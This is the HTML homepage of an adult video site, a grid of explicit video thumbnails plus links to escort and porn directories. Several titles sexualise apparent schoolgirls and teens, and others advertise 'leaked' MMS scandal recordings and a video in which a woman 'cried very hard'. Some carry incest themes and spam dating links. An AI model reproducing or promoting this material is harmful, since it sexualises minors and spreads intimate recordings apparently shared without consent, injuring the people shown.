

--- FILE ---
content_type: text/html
request_url: https://mmspornvideo.com/en/
body_size: 13992
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>MMS Porn Video - desi hindi xxx, desi bhabhi video hd, telugu girls sex videos </title>
        <meta name="description" content="From India to the UK, MMS porno is loved by millions of viewers and the genre has become a key part of the adult entertainment industry. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://mmspornvideo.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uzZ3jj6eixTdOFil.js" type="text/javascript"></script>
 
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                                        
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                         
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/index/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 										
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>MMS Porn Video Movies</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
	
                        <article class="thumb">
                            <a href="/en/video/12015836755156926530/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a6c0d3ddbe360042" src="/thumbs/530/12015836755156926530_0.jpg" alt="Tamil college girl hot talk latest" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil college girl hot talk latest</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895908863375/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg" alt="Kerala office very cute girls with boss - hotcamgirls.in  " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kerala office very cute girls with boss - hotcamgirls.in  </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5571781821280537123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4d52f20bbf67ca23" src="/thumbs/123/5571781821280537123_0.jpg" alt="Deep Throat Tamil Hardcore Fucking & Sucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep Throat Tamil Hardcore Fucking & Sucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15018046833245931592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg" alt="desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14075492705313176588/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg" alt="indian boudi" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian boudi</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:39</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil school couples sex (2019)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12406241226039744698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ac2bd2a9fbe7d8ba" src="/thumbs/698/12406241226039744698_0.jpg" alt="Fake Hostel Indian backpacker has interracial group sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Hostel Indian backpacker has interracial group sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894322938305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510cc491c1" src="/thumbs/305/1892856894322938305_0.jpg" alt="Desi couple loves flashing on webcam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi couple loves flashing on webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9637519060017205914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="85bf5885f861d29a" src="/thumbs/914/9637519060017205914_0.jpg" alt="Tamil House Main Sex - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil House Main Sex - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17759513100141346579/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg" alt="Tamil Brother Fucks Step Sister Girlfriend Cam Cute" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil Brother Fucks Step Sister Girlfriend Cam Cute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639752013654/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c0a9e756" src="/thumbs/654/3824942639752013654_0.jpg" alt="BANGLA VIDEO" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BANGLA VIDEO</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637196129528/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10285234f8" src="/thumbs/528/3824942637196129528_0.jpg" alt="घर बुलाके स्कूल गर्ल को चोदा indian fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>घर बुलाके स्कूल गर्ल को चोदा indian fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9123712253623409549/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7e9deff4861a1b8d" src="/thumbs/549/9123712253623409549_0.jpg" alt="TeensLoveAnal - Analysing Girl in Hijab" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TeensLoveAnal - Analysing Girl in Hijab</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636620840486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100607fe26" src="/thumbs/486/3824942636620840486_0.jpg" alt="Delhi University Couple Full Scandal leaked MMS HD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Delhi University Couple Full Scandal leaked MMS HD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15389878523243168010/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d593d4fa5252810a" src="/thumbs/10/15389878523243168010_0.jpg" alt="Giving my Indian Roomate a Creampie After School" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Giving my Indian Roomate a Creampie After School</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15154037720566127485/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d24df5046f36db7d" src="/thumbs/485/15154037720566127485_0.jpg" alt="Desi Hot cuckold wife Online booking Sex! Desi Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Hot cuckold wife Online booking Sex! Desi Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732178657908/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb944077274" src="/thumbs/908/2705852732178657908_0.jpg" alt="Indian couple playing on webcam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian couple playing on webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:45</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7056277104068765916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61eceea3f0bda8dc" src="/thumbs/916/7056277104068765916_0.jpg" alt="Desi cute Bhabhi fucked rough by old father in law" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi cute Bhabhi fucked rough by old father in law</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:46</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6454142808237316667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5991b8b046a09a3b" src="/thumbs/667/6454142808237316667_0.jpg" alt="Aussie lesbo licks cunt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aussie lesbo licks cunt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638684726042/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10810c631a" src="/thumbs/42/3824942638684726042_0.jpg" alt="Indian housewife first time anal part 2 -Sexi Desi Anaya" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian housewife first time anal part 2 -Sexi Desi Anaya</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2208224920802500440/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ea530dda4991f58" src="/thumbs/440/2208224920802500440_0.jpg" alt="Super beautiful fuck of a hot teen girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Super beautiful fuck of a hot teen girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735027627407/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9edd7458f" src="/thumbs/407/2705852735027627407_0.jpg" alt="BBW #54 (POV)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW #54 (POV)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:37</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856897263439848/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751bc090fe8" src="/thumbs/848/1892856897263439848_0.jpg" alt="Southindian B Grade Mallu Actress&#039;s Boobs massaged Clips" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Southindian B Grade Mallu Actress&#039;s Boobs massaged Clips</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638227109660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1065c5b71c" src="/thumbs/660/3824942638227109660_0.jpg" alt="mallu office women" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mallu office women</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14946778804204901579/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cf6da02188f894cb" src="/thumbs/579/14946778804204901579_0.jpg" alt="Sex with tanya nude film full rough sex she cried very hard with boyfriend fucking leaked video3" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex with tanya nude film full rough sex she cried very hard with boyfriend fucking leaked video3</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733617238959/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb999c673af" src="/thumbs/959/2705852733617238959_0.jpg" alt="Married Couple on Honeymoon" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Married Couple on Honeymoon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894643765941/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7511fe402b5" src="/thumbs/941/1892856894643765941_0.jpg" alt="Horny n Sexy Marathi GF Sonam wid Tight Pussy Fuck Show" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny n Sexy Marathi GF Sonam wid Tight Pussy Fuck Show</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:51</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9054893490166339056/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7da971a7885c95f0" src="/thumbs/56/9054893490166339056_0.jpg" alt="Muslim Hijab Milf Casting_Urdu&Hindi Dirty Question and Fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muslim Hijab Milf Casting_Urdu&Hindi Dirty Question and Fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/407611009566825761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5a8200db7c4dd21" src="/thumbs/761/407611009566825761_0.jpg" alt="First threesome with husband and his friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First threesome with husband and his friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Bhabhi Fingring</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17804677119607798850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f716eb81cebf7c42" src="/thumbs/850/17804677119607798850_0.jpg" alt="Man enjoys threesome anal sex with hot Desi bhabhi and wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Man enjoys threesome anal sex with hot Desi bhabhi and wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3776941213488973320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="346a6405c78b0608" src="/thumbs/320/3776941213488973320_0.jpg" alt="दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई.." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>दारू पिला कर मस्त बंगाली भाभी की रातभर चुदाई..</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734928482101/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7ee6f35" src="/thumbs/101/2705852734928482101_0.jpg" alt="Indian bf and gf fucked when no one in home" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian bf and gf fucked when no one in home</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:14</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1874238044419179261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a02a1923e20c2fd" src="/thumbs/261/1874238044419179261_0.jpg" alt="desi teens first huge dick interracial sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi teens first huge dick interracial sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637808001266/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104ccaa0f2" src="/thumbs/266/3824942637808001266_0.jpg" alt="Big breasted tamil girl opens it all" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big breasted tamil girl opens it all</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:22</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636901718474/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016c5d9ca" src="/thumbs/474/3824942636901718474_0.jpg" alt="Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Hot College girl with big boobs in hotel room with boyfriend  - indiansexygfs.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14316157815257017796/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c6ad35aec6d3adc4" src="/thumbs/796/14316157815257017796_0.jpg" alt="Desi Tamil Aunty Arpita with Innocent" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Tamil Aunty Arpita with Innocent</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5399153470064123813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4aeda5799efd5fa5" src="/thumbs/813/5399153470064123813_0.jpg" alt="(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>(HUGE ROUND ASS MASSAGE) TAMIL DAUGHTER-IN-LAW MADE A MASSAGE WITH HER FATHER-IN-LAW WITH OIL ON HER HUGE ROUND BUTT AND SATISFIED THE MULTI OF FINGER RAMMED IN the butt</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734335282261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c492ec55" src="/thumbs/261/2705852734335282261_0.jpg" alt="Sex with friend&#039;s wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex with friend&#039;s wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:24</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14788798228516456985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cd3c5da269a64a19" src="/thumbs/985/14788798228516456985_0.jpg" alt="Desi Wife Lailie Masturbating - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Wife Lailie Masturbating - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/530238637388753801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="75bc93b3bbe6b89" src="/thumbs/801/530238637388753801_0.jpg" alt="Hot Bhabhi Sucking Lover Dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Bhabhi Sucking Lover Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10399956519623689384/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9054115a6fad84a8" src="/thumbs/384/10399956519623689384_0.jpg" alt="Indian Bhabhi ki Chudai sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
